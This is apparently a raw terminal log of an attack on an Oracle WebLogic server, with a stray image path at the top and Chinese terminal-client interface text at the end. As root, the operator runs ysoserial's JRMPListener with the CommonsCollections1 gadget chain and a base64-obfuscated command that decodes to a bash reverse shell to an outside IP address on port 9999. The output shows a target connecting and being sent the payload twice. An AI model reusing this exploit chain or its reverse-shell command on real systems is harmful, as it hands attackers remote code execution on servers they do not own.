 Closing connection
^C[root@iZ2zeej63er1i96al56wu5Z Weblogic]
[root@iZ2zeej63er1i96al56wu5Z Weblogic]#
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 8000 CommonsCollections1
"bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTIzLjU2LjI0OC4yMDMvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 8000
Have connection from /123.58.224.7:52692
Reading message...
Is DGC call for [[0:0:0, -1678351346]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.58.224.7:52694
Reading message...
Is DGC call for [[0:0:0, -1678351346]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
本机
7M
8M
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史
选项